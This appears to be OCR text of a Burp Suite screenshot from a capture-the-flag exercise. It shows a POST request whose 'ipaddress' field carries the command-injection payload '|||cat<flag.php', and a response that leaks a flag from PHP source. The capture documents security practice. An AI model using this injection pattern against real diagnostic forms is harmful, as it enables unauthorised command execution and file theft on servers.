 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite Professional v2023.3 - test1-8080.burp - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://122.114.225.243:20123 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 122.114.225.243:20123
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://122.114.225.243:20123
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://122.114.225.243:20123/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fo7j80cqqp1mjjk5ad09n0hpr7
14 Connection: close
15
16 ipaddress=|||cat<flag.php&submit=ls
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
6 Content-Length: 1058
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <script src="./attachs/sweetalert.min.js">
</script>
15 <link href="./attachs/bootstrap.sketchy.min.css" rel="
stylesheet">
16 </head>
17 <body>
18 <div class="container">
19 <div class="jumbotron">
20 <h1 class="text-center">
永远不要相信用户的输入
</h1>
21 <img src="./imge/12.png" class="rounded mx-auto d-block"
width="100%">
<br>
22 <p class="lead">
23 “永远不要相信用户的输入”
是进行安全设计和安全编码的重要准则。换句话说，任何输入数据
在证明其无害之前，都是有害的。许多危险的漏洞就是因为过于相
信用户的输入是善意的而导致的。
24 <br>
<br>
25 </p>
<br>
26 <form method="post">
27 <input type="text" name="ipaddress" />
28 <input type="submit" name="submit" value="ping" />
29 </form>
30 <pre>
<?php
31 $flag = "flag{cbc9c2734a4db3ca31bb5f0d12a1a983}";
32 </pre>
</div>
33 </div>
34 </body>
35 </html>
36
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
响应头 7
完成 1,286字节 | 55 millis